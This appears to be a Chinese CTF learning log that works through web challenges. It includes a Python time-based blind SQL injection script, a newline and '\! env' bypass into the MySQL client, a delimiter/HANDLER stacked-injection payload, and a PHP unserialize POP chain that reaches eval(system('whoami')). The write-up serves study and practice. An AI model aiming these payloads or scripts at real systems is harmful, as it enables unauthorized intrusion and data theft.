
确实延时了,但是delete后不应该没了吗,为啥还可以继续跑,可能题目有设置别的吧。噢,想起来了sleep返回的是false用and连接的,所以结果还是false,但是前面对了接着执行sleep

wp是个like的盲注脚本,
是时候学习写脚本了
突然想起之前上课讲过时间盲注,但是是直接改脚本的,而且那时候甚至连python都一点不懂,vsc都不会用。但是ctf真打的进决赛吗,想哭。要是有四个我就好了。发现网安学的东西也不会少啊。
写了一半
python
import requests
import string
#like 后面的字符需要用string模块来生成字符集
sqlstr = string.ascii_lowercase + string.digits + '-' + "{}"
#ascii_lowercase 就是小写字母,digits就是数字
#abcdefghijklmnopqrstuvwxyz0123456789-{}
for i in sqlstr:
url=f"http://challenge.imxbt.cn:31525/?sql=delete+from+flag+like+{i}%+and+sleep(5)"
r = requests.get(url)
if(r.elapsed.total_seconds()>5):
print(r.text)
print(r.text)✅ 方法 1:超时异常(WP 用的)
requests.get(payload, timeout=4)
行为:
-
4 秒内没返回 → 抛
requests.exceptions.Timeout -
直接进
except -
最适合 sleep 型时间盲注
✔ 优点:
-
不依赖返回内容
-
不怕中间 WAF / 502
-
准确区分 sleep / 非 sleep
⚠️ 方法 2:elapsed 时间判断(你 VSCode 推荐的)
r = requests.get(payload) if r.elapsed.total_seconds() > 5: ...
行为:
-
前提:请求必须成功返回
-
elapsed是:从发出请求 → 收到完整响应
⚠️ 问题是:
-
sleep 期间 服务器根本没返回
-
WAF / PHP 超时 / nginx 可能提前断
-
很可能你根本拿不到 response 对象
所以要用try except
不对,自己写脚本乱七八糟的。
没有给 LIKE 的字符串加引号,% → URL 编码是 %25
正确的payload
python
import requests
import string
charset = string.ascii_lowercase + string.digits + '-{}'
flag = ''
while True:
found = False
for c in charset:
payload = (
"http://challenge.imxbt.cn:31745/"
"?sql=delete+from+flag+where+data+like+%27"
+ flag + c +
"%25%27+and+sleep(4)"
)
try:
requests.get(payload, timeout=3)
except requests.exceptions.Timeout:
flag += c
print("[+] flag so far:", flag)
found = True
break
if not found:
break噢,所以它是逐步发字符集,然后根据延时的响应包才进入下一位,没延时的包都没管,是这样吗
时间盲注脚本的逻辑(你现在这个)
-
逐位爆破
-
外层循环控制"第 n 位"
-
内层循环遍历字符集(
a-z0-9-{}...)
-
-
发请求
-
每次拼接当前 flag + 测试字符 → 构造 SQL
-
发送 HTTP 请求
-
-
判断条件
-
SQL 中的
AND SLEEP(4)只有 条件成立时 执行 -
服务器阻塞超过 timeout →
requests.exceptions.Timeout被触发 -
timeout 触发 → 说明当前字符正确 → 追加到 flag
-
timeout 没触发 → 条件不成立 → 继续尝试下一个字符
-
-
进入下一位
-
找到正确字符 → break 内层循环
-
外层循环继续爆下一位
-
🔹 核心理解:
脚本只关心超时的响应
超时 → 条件成立 → 字符正确
没超时 → 条件不成立 → 字符错误 → 跳过
所以「没延时的包都没管」完全对
它只是用延时来做"布尔判断"
并不解析返回值或内容
注释版
python
import requests # 用于发送 HTTP 请求
import string # 用于生成字符集
# 构建爆破字符集:小写字母 + 数字 + 特殊符号 -{}
charset = string.ascii_lowercase + string.digits + '-{}'
# flag 存储当前已经确认的正确字符
flag = ''
# 外层循环:不断尝试下一位,直到找不到新的字符为止
while True:
found = False # 标记本轮是否找到正确字符
# 内层循环:枚举字符集,尝试每一个可能的字符
for c in charset:
# 构造 payload
# SQL 是基于时间盲注的技巧:
# DELETE ... WHERE data LIKE '{flag + c}%' AND SLEEP(4)
# 如果 LIKE 成立 → SLEEP(4) 执行 → 请求超时 → Timeout 异常触发
# 如果 LIKE 不成立 → SLEEP 不执行 → 请求快速返回 → 没有异常
payload = (
"http://challenge.imxbt.cn:31745/"
"?sql=delete+from+flag+where+data+like+%27" # LIKE 条件开头
+ flag + c + # 拼接已知 flag + 当前尝试字符
"%25%27+and+sleep(4)" # %25 = URL 编码的 %,闭合 LIKE + SLEEP(4)
)
try:
# 发送请求,timeout=3 秒
# 如果条件成立 → SLEEP(4) 执行 → 超过 3 秒 → 触发 Timeout
requests.get(payload, timeout=3)
except requests.exceptions.Timeout:
# 捕获到 Timeout 异常,说明当前字符正确
flag += c # 将字符追加到 flag
print("[+] flag so far:", flag) # 输出当前已知 flag
found = True # 标记本轮找到字符
break # 跳出内层循环,进入下一位
# 如果本轮没有找到正确字符,说明 flag 已经全部爆完
if not found:
break虽然但是可能还是不会写,但是肯定会改了。

写了个二分法的,输出错的
四、为什么线性枚举版是"正确的"
你第一个脚本逻辑是:
for c in charset: if sleep: flag += c break
它的隐含"纠错机制"是:
-
如果某次误 timeout
-
只会多加一个字符
-
下一轮 还能被 LIKE 前缀自然纠正
而二分法:
一旦方向错,后面全在错的区间里
五、你这个二分法错的不是"写法",而是"策略不适配"
一句话总结:
时间盲注 + timeout 判定 = 不适合二分法
这不是你菜,是场景不对。
而且字符集很少,其实不用二分法
RCEorSqlInject
php
<?php
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/se|ec|;|@|del|into|outfile/i', $sql)) {
die("你知道的,不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的,不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query);换行绕过注释,然后进入mysql客户端,
MySQL CLI 逐行处理:
1️⃣ use ctf; → SQL
2️⃣ select 'xxx'; → SQL
3️⃣ -- → 注释(SQL)
4️⃣ \! env → 客户端命令 → 执行 env

mysql远程连接和命令行操作是不是有些区别呢
这样就相当于是用mysql客户端,mysql客户端能干嘛就能干嘛,


Sql Inject or RCE
php
<?php
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/se|ec|st|;|@|delete|into|outfile/i', $sql)) {
die("你知道的,不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的,不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query);第⼀个delete被禁⽤了,第三个看起来好像⽤不上,因为题⽬没有预处理的语句,那么关键的就是第 ⼆个DELIMITER ⽹上关于DELIMITER的解释有很多,基本意思就是可以利⽤delimiter来更改⼀条sql语句的结束符,
那么这道题就可以⽤这种⽅法来打堆叠注⼊,由于select被禁⽤⽆法查看flag,可以使⽤handler读表 的⽅式来绕过,需要注意的是handler读的时候readfirst中first被禁⽤,可以使⽤readnext来绕过
payload
sql
?sql=%0adelimiter+aa%0ahandler+flag+openaa%0ahandler+flag+read+next+但是这个需要多条语句,所以当可以堆叠的时候才用想到它
ez_php
php
<?php
highlight_file(__file__);
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}
class Hacker{
public $start;
public $end;
public $username="hacker";
public function __construct($start){
$this->start=$start;
}
public function __wakeup(){
$this->username="hacker";
$this->end = $this->start;
}
public function __destruct(){
if(!preg_match('/ctfer/i',$this->username)){
echo 'Hacker!';
}
}
}
class C{
public $c;
public function __toString(){
$this->c->c();
return "C";
}
}
class T{
public $t;
public function __call($name,$args){
echo $this->t->t;
}
}
class F{
public $f;
public function __get($name){
return isset($this->f->f);
}
}
class E{
public $e;
public function __isset($name){
($this->e)();
}
}
class R{
public $r;
public function __invoke(){
eval($this->r);
}
}
if(isset($_GET['ez_ser.from_you'])){
$ctf = new Hacker('{{{'.$_GET['ez_ser.from_you'].'}}}');
if(preg_match("/\[|\]/i", $_GET['substr'])){
die("NONONO!!!");
}
$pre = isset($_GET['substr'])?$_GET['substr']:"substr";
$ser_ctf = substrstr($pre."[".serialize($ctf)."]");
$a = unserialize($ser_ctf);
throw new Exception("杂鱼~杂鱼~");
}嗯,这个可以,好多知识都凑一起了。考点是引用,字符串逃逸和一个GC回收
一、涉及的核心内置函数(按代码出现顺序)
这些是 PHP 原生函数,用于完成特定的字符串、对象、流程控制操作:
| 函数 | 作用(结合代码场景) |
|---|---|
highlight_file(__file__) |
highlight_file() 会高亮显示指定文件的源代码;__FILE__ 是魔术常量,代表当前文件的完整路径。合起来就是高亮显示当前 PHP 文件的代码,是 CTF 题目中常见的展示源码方式。 |
mb_strpos($data, "[") |
多字节字符安全的字符串查找函数,返回字符 [ 在 $data 中首次出现的位置 (数字索引)。区别于普通 strpos,mb_ 开头的函数支持中文等多字节字符,避免乱码。 |
mb_substr($data, $start+1, $end-1-$start) |
多字节安全的字符串截取函数。参数:(原字符串, 起始位置, 截取长度)。代码中用于截取 [] 包裹的内容(去掉 [ 和 ])。 |
preg_match('/ctfer/i',$this->username) |
正则匹配函数,检查 $this->username 中是否包含 ctfer(i 表示忽略大小写),返回匹配结果(1 = 匹配,0 = 不匹配,false = 错误)。 |
serialize($ctf) |
将对象(如 Hacker 实例)序列化为可存储 / 传输的字符串,是 PHP 反序列化漏洞的核心函数。 |
unserialize($ser_ctf) |
将序列化的字符串还原为对象,反序列化漏洞的触发点(会自动触发 __wakeup 魔术方法)。 |
isset($_GET['ez_ser.from_you']) |
检查 GET 参数是否存在且非null,用于判断用户是否传入了指定参数。 |
eval($this->r) |
执行字符串中的 PHP 代码(如 eval("phpinfo();")),是高危函数,也是 CTF 中执行命令 / 代码的核心。 |
die("NONONO!!!") |
输出指定字符串后立即终止脚本执行 ,代码中用于拦截包含 [/] 的 substr 参数。 |
throw new Exception("杂鱼~杂鱼~") |
抛出一个异常,中断正常流程(代码中无异常捕获,最终会显示异常信息)。 |
二、涉及的魔术方法(PHP 特有,自动触发)
PHP 中以 __ 开头的方法是魔术方法 ,满足特定条件时会自动调用,是反序列化漏洞的核心触发点:
| 魔术方法 | 触发条件(结合代码场景) | 代码中的作用 |
|---|---|---|
__construct($start) |
创建对象时自动调用(new Hacker(...)) |
初始化 Hacker 类的 $start 属性。 |
__wakeup() |
执行 unserialize() 反序列化对象时自动调用 |
代码中强制把 $username 重置为 hacker,并把 $end 赋值为 $start。 |
__destruct() |
对象被销毁时自动调用(脚本结束、对象被 unset 等) | 检查 $username 是否包含 ctfer,不包含则输出 Hacker!。 |
__toString() |
对象被当作字符串 使用时触发(如 echo $obj、字符串拼接) |
代码中调用 $this->c->c()(触发 T 类的 __call),并返回字符串 "C"。 |
__call($name,$args) |
调用对象中不存在 / 不可访问的方法时触发 | 代码中 C 类调用 c() 方法(T 类无 c() 方法),触发 __call,并输出 $this->t->t。 |
__get($name) |
访问对象中不存在 / 不可访问的属性时触发 | 代码中若访问 F 类不存在的属性(如 $f->xxx),会触发 __get,返回 isset($this->f->f) 的结果。 |
__isset($name) |
对对象中不存在 / 不可访问 的属性使用 isset()/empty() 时触发 |
代码中 F 类的 __get 里执行 isset($this->f->f),若 $this->f 是 E 类对象且无 f 属性,会触发 E 类的 __isset。 |
__invoke() |
将对象当作函数调用 时触发(如 $obj()) |
代码中 E 类的 __isset 里执行 ($this->e)()(把 $e 当作函数调用),若 $e 是 R 类对象,会触发 __invoke,执行 eval($this->r)。 |
这题传的值是给hack的属性的,并不像一般的题传一个序列化好的链子
最后的目标是 eval($this->r);
666我输入一条,它这个tab还能帮我补下一步

链子大概是这样的,其实下面的设置属性,就按照注释前面部分来,就不会写一半断了,
__wakeup() ≠ 执行点
真正能"稳定触发 POP 链并走到 RCE 的,是 __destruct()
这题里:
__wakeup只能改属性
__destruct()销毁的时候才会
答案就是你已经写出来的这一句 👇
Hacker::__destruct()
preg_match('/ctfer/i', $this->username)
如果你通过引用 / 赋值 / 构造让:
$username → 指向一个对象
那么这一行在 PHP 内部会变成:
"我要把
$username转成字符串再做正则"

开始的触发是**__destruct(),刚刚还弄成__weakup了,以为是__weakup触发的c的__tosring**
头晕,下次写
我们把整个链的执行步骤拆解开,就能更清晰看到入口是 __destruct:
- 反序列化 → 触发
__wakeup:把end赋值为start(我们构造的 C 类对象),同时重置username="hacker",但因为end和username是引用关系,username也间接指向了 C 类对象; - 异常抛出 → 正常流程中断 → GC 回收机制触发
__destruct(对象提前销毁); __destruct执行preg_match:检测username(此时是 C 类对象),触发 C 类的__toString;__toString调用$this->c->c():C 类的c属性是 T 类对象,T 类没有c()方法,触发 T 类的__call;__call访问$this->t->t:T 类的t属性是 F 类对象,F 类没有t属性,触发 F 类的__get;__get执行isset($this->f->f):F 类的f属性是 E 类对象,E 类没有f属性,触发 E 类的__isset;__isset执行($this->e)():E 类的e属性是 R 类对象,把对象当作函数调用,触发 R 类的__invoke;__invoke执行eval($this->r):最终执行我们构造的命令(如system("whoami"))。
$this->username被设置为c实例被当作字符串用于匹配,触发tostring,但是入口是unserialize触发__weakup把之前自己设置的c实例被覆盖了,所以需要绕过,php版本是PHP/7.3.11,无法用属性个数绕,可以尝试用引用,哎,这里原本就是要设置username为c实例啊,当end和username相互引用,修改end就是修改usename,然后hacker构造函数传参就是可以控制的。
(ฅ>ω<*ฅ) 噫又好啦 ~php反序列化 | 晨曦的个人小站
throw new Exception("杂鱼~杂鱼~");
这个会导致无法触发__destruct
wp的链子
php
$a = new Hacker();
$a->end = &$a->username;
$a->start = new C();
$a->start->c = new T();
$a->start->c->t = new F();
$a->start->c->t->f = new E();
$a->start->c->t->f->e = new R();
$a->start->c->t->f->e->r = 'system("whoami");';
$b=array('1'=>$a,'2'=>null);
echo serialize($b);这样写,确实也更好看一点。
耐心看,还是能看懂的
这里用到的就是
一、先明确两个基础规则
- PHP 数组的键是唯一的 :不管是数字键还是字符串键,数组中绝对不能有重复的键 ------ 后出现的键会覆盖先出现的同键值。
